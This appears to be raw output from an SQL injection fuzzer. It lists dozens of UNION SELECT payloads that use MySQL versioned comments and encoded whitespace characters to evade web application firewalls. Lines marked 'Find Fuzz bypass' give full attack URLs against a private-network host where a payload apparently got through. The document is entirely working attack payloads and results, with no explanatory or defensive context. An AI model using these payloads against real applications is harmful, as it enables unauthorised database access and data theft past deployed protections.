 /*!union/*!/*!%20`select*/1,2,3
/*!union/*!/*!%20~select*/1,2,3
/*!union/*!/*!%20!select*/1,2,3
/*!union/*!/*!%20@select*/1,2,3
/*!union/*!/*!%20%select*/1,2,3
/*!union/*!/*!%20.select*/1,2,3
/*!union/*!/*!%20-select*/1,2,3
/*!union/*!/*!%20+select*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20+select*/1,2,3
/*!union/*!/*!%20|select*/1,2,3
/*!union/*!/*!%20%00select*/1,2,3
/*!union/*!/*!%20%20select*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20%20select*/1,2,3
/*!union/*!/*!%20%09select*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20%09select*/1,2,3
/*!union/*!/*!%20%0aselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20%0aselect*/1,2,3
/*!union/*!/*!%20%0bselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20%0bselect*/1,2,3
/*!union/*!/*!%20%0cselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20%0cselect*/1,2,3
/*!union/*!/*!%20%0dselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20%0dselect*/1,2,3
/*!union/*!/*!%20%a0select*/1,2,3
/*!union/*!/*!%20/**/select*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%20/**/select*/1,2,3
/*!union/*!/*!%0a/*!select*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%0a/*!select*/1,2,3
/*!union/*!/*!%0a/*select*/1,2,3
/*!union/*!/*!%0a*/select*/1,2,3
/*!union/*!/*!%0a%20select*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%0a%20select*/1,2,3
/*!union/*!/*!%0a%0aselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%0a%0aselect*/1,2,3
/*!union/*!/*!%0a%0bselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%0a%0bselect*/1,2,3
/*!union/*!/*!%0a%0cselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%0a%0cselect*/1,2,3
/*!union/*!/*!%0a%0dselect*/1,2,3
Find Fuzz bypass:http://192.168.199.239/sql.php?evil=-1/*!union/*!/*!%0a%0dselect*/1,2,3